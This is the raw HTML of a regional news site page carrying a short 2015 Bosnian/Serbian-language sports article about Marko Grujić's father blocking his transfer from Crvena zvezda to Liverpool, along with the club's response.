	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:02:50+01:00">23 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Fini muffini od kokosa bez trunke brašna" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:56+01:00">23 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:13+01:00">23 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:53:20+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:51:31+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:50:19+01:00">1 day ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/sport/" itemprop="item"><span itemprop="name">SPORT</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/sport/nogomet/" itemprop="item"><span itemprop="name">Nogomet</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/otac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool/" itemprop="item"><span itemprop="name">Otac mu uzeo pasoš: Stopiran transfer Grujića u Liverpool</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-64341" class="post-64341 post type-post status-publish format-standard hentry category-nogomet">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-65"><a href="https://www.balkanplus.net/category/sport/nogomet/" rel="category tag">Nogomet</a></li></ul><h1 class="entry-title"itemprop='name'>Otac mu uzeo pasoš: Stopiran transfer Grujića u Liverpool</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/otac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool/" rel="bookmark"><time class="entry-date published updated" datetime="2015-12-23T22:09:20+01:00">10 years ago</time></a></span><a href="https://www.balkanplus.net/otac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool/#comments"><span class="post-comment">0</span></a><span class="read-time">3 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>U ponedjeljak su iz Crvene zvezde saopštili da je njihov mladi reprezentativac Srbije postigao dogovor i da će potpisati petogodišnji ugovor sa Liverpoolom. Međutim, cijelu priču je stopirao Markov otac koji je uzeo njegov pasoš i jasno poručio da njegov sin ne ide nigdje.</p>
<p>&#8220;Niti će Marko potpisati za Liverpool, biti će dobiti &#8216;osmicu&#8217; Stevena Gerarda. Jedino je sigurno da ostaje u Zvezdi s kojom ima ugovor, kako bi osvojio titulu i pokušao da napadne Ligu šampiona. Nekome u Zvezdi se žuri sa prodajom Marka. Sa 19 godina i 19 utakmica svi u klubu ga vide kao spasioca, što je glupost&#8221;, kazao je Goran Grujić za srbijanske medije.</p>
<p>Nakon ovog istupa oca Marka Grujića, saopštenjem se oglasio i FK Crvena zvezda.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>&#8220;Moramo napomenuti da se sa predstavnicima Liverpoola prvo razgovarali Marko Grujić i njegov otac, pa tek onda predstavnici Crvene zvezde. Ne treba zanemariti činjenicu da Grujićev transfer bio najveći u posljednjih deset godina, a da pri tome igrač nije A reprezentativac, niti je naš klub igrao evropske utakmice. Ni narednog proljeća Crvena zvezda neće igrati evropske utakmice, a ni reprezentacija, tako da igraču ne može porasti cijena. Cvenoj zvezdi je sada potrebniji iznos od šest miliona eura nego sljedećeg ljeta jer ovaj tim zbog finansijskih problema ne može ni dočekati naredno ljeto&#8221;, piše između ostalog u saopštenju Crvene zvezde.</p>
<p>Prema dogovoru Liverpoola i Crvene zvezde mladi fudbaler bi potpisao petogodišnji ugovor sa engleskim klubom s tim da bi ostao u Beogradu na posudbi do narednog ljeta. Za tu posudbu Zvezda bi Liverpoolu platila milion eura, pa bi od transfera zaradila šest miliona.</p>
<p>Marko Grujić je dijete Crvene zvezde, a za prvi tim je debitovao u maju 2013. godine sa svega 17 godina. Do sada je za crveno-bijele odigrao 31 utakmicu i postigao pet golova. U junu ove godine je sa omladinskom (U20) reprezentacijom Srbije stigao do naslova svjetskog šampiona. &nbsp;&nbsp;</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/koliko-zivota-je-unistio-ovaj-covjek-etnicki-cistac-bosnjaka-mirno-seta-bijeljinom/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Koliko života je uništio ovaj čovjek?: Etnički čistač Bošnjaka mirno šeta Bijeljinom</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/teska-zagonetka-koja-je-zaludila-internet-koje-je-boje-moj-sesir-video/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Teška zagonetka koja je zaludila internet: Koje je boje moj šešir? (VIDEO)</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='64341' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6b3a765172" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="5"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-64341 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-280344" class="post-280344 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-lifestyle category-nogomet category-regija category-savjeti category-showbiz category-svijet category-tehnologija category-vijesti category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="498" height="629" src="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png 498w, https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2-238x300.png 238w" sizes="(max-width: 498px) 100vw, 498px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/">IMAM 27 GODINA I ZADNJE 3 GODINE PRED BOŽIĆ SPAKUJEM 50 KOVERTI PO 50 EURA…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-16T23:19:19+01:00">3 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-247115" class="post-247115 post type-post status-publish format-standard has-post-thumbnail hentry category-nogomet">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="750" height="465" src="https://www.balkanplus.net/wp-content/uploads/2021/03/873x400-18.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2021/03/873x400-18.jpg 750w, https://www.balkanplus.net/wp-content/uploads/2021/03/873x400-18-300x186.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/real-madrid-i-mancester-siti-ovjerili-plasman-u-cetvrtfinale/">Real Madrid i Mančester siti ovjerili plasman u četvrtfinale</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/real-madrid-i-mancester-siti-ovjerili-plasman-u-cetvrtfinale/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-17T08:37:39+01:00">5 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/real-madrid-i-mancester-siti-ovjerili-plasman-u-cetvrtfinale/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-247091" class="post-247091 post type-post status-publish format-standard has-post-thumbnail hentry category-nogomet">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="750" height="465" src="https://www.balkanplus.net/wp-content/uploads/2021/03/873x400-2-6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2021/03/873x400-2-6.jpg 750w, https://www.balkanplus.net/wp-content/uploads/2021/03/873x400-2-6-300x186.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/otkrivaju-nove-detalje-o-smrti-dijega-maradone/">Otkrivaju nove detalje o smrti Dijega Maradone</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/otkrivaju-nove-detalje-o-smrti-dijega-maradone/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-16T21:10:29+01:00">5 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/otkrivaju-nove-detalje-o-smrti-dijega-maradone/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-247079" class="post-247079 post type-post status-publish format-standard has-post-thumbnail hentry category-nogomet">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="775" height="436" src="https://www.balkanplus.net/wp-content/uploads/2021/03/118768845_3086165128178858_8382537667589896911_o-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2021/03/118768845_3086165128178858_8382537667589896911_o-1.jpg 775w, https://www.balkanplus.net/wp-content/uploads/2021/03/118768845_3086165128178858_8382537667589896911_o-1-300x169.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2021/03/118768845_3086165128178858_8382537667589896911_o-1-768x432.jpg 768w" sizes="auto, (max-width: 775px) 100vw, 775px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/fudbalski-mec-kosova-i-svedske-bez-publike/">Fudbalski meč Kosova i Švedske bez publike</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/fudbalski-mec-kosova-i-svedske-bez-publike/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-16T20:34:26+01:00">5 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/fudbalski-mec-kosova-i-svedske-bez-publike/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
